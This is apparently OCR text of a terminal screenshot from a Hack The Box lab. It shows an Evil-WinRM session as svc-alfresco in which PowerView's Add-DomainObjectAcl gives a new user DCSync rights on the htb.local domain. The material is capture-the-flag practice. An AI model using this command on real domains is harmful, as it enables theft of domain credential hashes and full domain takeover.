 Activities X-terminal-emulator May 1 19:58
/bin/bash
/bin/bash 142x38
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-DomainObjectAcl -principalidentity newuser -TargetIdentity "DC=htb,DC=local" -Rights DCSy
nc
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
[htb] 0:sudo  1:BloodHound- 2:ruby3.0* 3:python3  4:bash "hihacker" 19:58 01-May-23